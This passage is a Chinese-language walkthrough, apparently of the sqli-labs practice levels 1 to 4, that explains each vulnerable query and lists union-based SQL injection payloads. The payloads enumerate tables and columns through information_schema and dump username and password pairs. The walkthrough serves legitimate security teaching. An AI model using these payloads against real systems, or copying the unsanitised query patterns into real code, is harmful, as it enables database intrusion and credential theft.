


当然,你也可以一个一个对应着去查:


?id=-1'union select 1,concat(username,0x3a,password),3 from users limit 0,1--+
三、第二关 基于GET整型注入
| 请求方式 | 注入类型 | 拼接方式 |
|---|---|---|
| GET | 联合、报错、布尔盲注、延时盲注 | id=$id |
1、源码分析
$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";
···
# 剩下的与第一关代码相同
这里我们直接可以看到和第一关不一样的只有闭合方式,第二关没有引号的闭合,所以这里我们之后注入时不用进行逃逸。

同时我们可以参考第一关的源码分析发现这里依旧是输出了报错存在注入点。
2、联合查询注入过程
老规矩,和第一关注入思路一样,但是第二关不用进行单引号逃逸
1、猜字段数
?id=1 order by 3--+
?id=1 order by 4--+
这里我们可以知道字段数为3。
2、联合查询
?id=-1 union select 1,database(),version()--+
这里即可爆出数据库的名称以及版本号:

3、爆表名,这里我们涉及到数据库的各个库表,建议查看下SQL注入基础再学习。
我们知道在information_schema数据库中的TABLES存放着数据库的所有表名,所以:
?id=-1 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security'--+
这里我们就可以爆出所有表的名称,我们查看哪个表可疑继续注入,我们可以看到有个users表。
4、查列名,这里我们就需要使用到information.schema数据库中的column表来使用。
?id=-1 union select 1,group_concat(column_name),3 from information_schema.columns where table_schema='security' and table_name='users'--+
5、查询数据
既然到这里我们将列已经查了出来,我们查询数据的要求(数据库名、表名、列名)已经可以进行查询数据了。
?id=-1 union select 1,group_concat(username,0x3a,password),3 from users--+
当然,你也可以一个一个对应着去查:
?id=-1 union select 1,concat(username,0x3a,password),3 from users limit 0,1--+
?id=-1 union select 1,concat(username,0x3a,password),3 from users limit 1,1--+
······

四、第三关 基于GET单引号变形注入
| 请求方式 | 注入类型 | 拼接方式 |
|---|---|---|
| GET | 联合、报错、布尔盲注、延时盲注 | id=($id) |
1、源码分析
$sql="SELECT * FROM users WHERE id=('$id') LIMIT 0,1";
···
# 剩下的与第一关代码相同

这里我们直接可以看到和第一关不一样的只有闭合方式,第三关不但有引号的闭合,还有括号的闭合,所以这里我们之后注入时需要注意单引号以及括号的逃逸。

同时我们可以参考第一关的源码分析发现这里依旧是输出了报错存在注入点。
2、联合查询注入过程
1、猜字段数
?id=1') order by 3--+
?id=1') order by 4--+

这里我们可以知道字段数为3。

2、联合查询
?id=-1') union select 1,database(),version()--+
这里即可爆出数据库的名称以及版本号:
3、爆表名,这里我们涉及到数据库的各个库表,建议查看下SQL注入基础再学习。
我们知道在information_schema数据库中的TABLES存放着数据库的所有表名,所以:
?id=-1') union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security'--+

这里我们就可以爆出所有表的名称,我们查看哪个表可疑继续注入,我们可以看到有个users表。
4、查列名,这里我们就需要使用到information.schema数据库中的column表来使用。
?id=-1') union select 1,group_concat(column_name),3 from information_schema.columns where table_schema='security' and table_name='users'--+


5、查询数据
既然到这里我们将列已经查了出来,我们查询数据的要求(数据库名、表名、列名)已经可以进行查询数据了。
?id=-1') union select 1,group_concat(username,0x3a,password),3 from users--+
当然,你也可以一个一个对应着去查:
?id=-1') union select 1,concat(username,0x3a,password),3 from users limit 0,1--+
?id=-1') union select 1,concat(username,0x3a,password),3 from users limit 1,1--+
······
五、第四关 基于GET双引号字符型注入
| 请求方式 | 注入类型 | 拼接方式 |
|---|---|---|
| GET | 联合、报错、布尔盲注、延时盲注 | id=(“$id”) |
1、源码分析
# 先双引号 在括号拼接
$id = '"' . $id . '"';
$sql="SELECT * FROM users WHERE id=($id) LIMIT 0,1";
···
# 剩下的与第一关代码相同
